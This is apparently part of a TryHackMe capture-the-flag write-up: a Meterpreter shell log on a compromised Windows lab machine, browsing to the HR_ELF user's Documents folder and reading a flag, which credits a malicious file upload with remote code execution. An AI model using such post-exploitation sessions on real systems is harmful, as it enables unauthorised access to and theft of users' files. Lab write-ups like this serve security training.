 meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd Users/
meterpreter > dir
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2021-03-17 15:00:02 +0000 Administrator
40777/rwxrwxrwx 0 dir 2018-09-15 08:28:48 +0100 All Users
40555/r-xr-xr-x 8192 dir 2018-09-15 07:09:26 +0100 Default
40777/rwxrwxrwx 0 dir 2018-09-15 08:28:48 +0100 Default User
40777/rwxrwxrwx 8192 dir 2022-11-14 05:58:38 +0000 HR_Elf
40555/r-xr-xr-x 4096 dir 2018-09-15 08:19:00 +0100 Public
100666/rw-rw-rw- 174 fil 2018-09-15 08:16:48 +0100 desktop.ini
meterpreter > cd HR_ELF/Documents
meterpreter > dir
Listing: C:\Users\HR_ELF\Documents
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2022-11-14 05:58:40 +0000 My Music
40777/rwxrwxrwx 0 dir 2022-11-14 05:58:40 +0000 My Pictures
40777/rwxrwxrwx 0 dir 2022-11-14 05:58:40 +0000 My Videos
100666/rw-rw-rw- 402 fil 2022-11-14 06:03:16 +0000 desktop.ini
100666/rw-rw-rw- 41 fil 2022-11-14 06:33:50 +0000 flag.txt
meterpreter > cat flag.txt
THM{Naughty.File.Uploads.Can.Get.You.RCE}meterpreter >